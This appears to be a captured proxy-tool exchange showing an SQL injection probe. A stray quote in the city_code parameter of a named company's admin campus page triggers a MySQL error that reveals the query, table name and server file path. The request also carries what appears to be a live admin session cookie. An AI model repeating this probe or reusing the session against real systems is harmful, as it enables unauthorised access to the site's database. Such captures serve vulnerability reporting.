 Go
Cancel
< | ▼
> | ▼
Target: http://beta-zaixian.izhikang.com
Request
Raw
Params
Headers
Hex
GET /admin/index.php/setting/campus?city_code=021' HTTP/1.1
Host: beta-zaixian.izhikang.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://beta-zaixian.izhikang.com/admin/index.php/setting/campus?city_code=021
Cookie: td_cookie=350511546; td_cookie=343989644; PHPSESSID=62fadd5ln6fakv22jsggtgg434;
ci_session=a%3A10%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2208b1cbd7a08b6c011
5c5f8b09e5ac555%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22182.48.103.5%22%3B
s%3A10%3A%22user_agent%22%3Bs%3A73%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+W
OW64%3B+rv%3A56.0%29+Gecko%2F20100101+Firefox%2F56.0%22%3Bs%3A13%3A%22last_activi
ty%22%3Bi%3A1534147976%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A10%
3A%22login_name%22%3Bs%3A5%3A%22admin%22%3Bs%3A8%3A%22is_login%22%3Bs%3A1%3A
%221%22%3Bs%3A7%3A%22user_id%22%3Bs%3A1%3A%221%22%3Bs%3A15%3A%22login_area_co
de%22%3Bs%3A3%3A%22000%22%3Bs%3A16%3A%22login_area_rcode%22%3Bs%3A6%3A%22000
000%22%3B%7D95fd8802e6b430b1eac9c7550b86378752d9b067
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
background-color: #f9f9f9;
border: 1px solid #D0D0D0;
color: #002166;
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1064</p><p>You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near '\'
ORDER BY `id` desc
LIMIT 10' at line 3</p><p>SELECT `id`, `name`, `lng`, `lat`, `district`, `address`, `href`, `src`,
`area_code`
FROM (`zk_campus`)
WHERE area_code = 021\'
ORDER BY `id` desc
LIMIT 10</p><p>Filename:
/data/env_pool/user_tech_be_zaixian_izhikang_admin-beta/current/models/model/m_zk_camp
us.php</p><p>Line Number: 55</p> </div>
</body>
</html>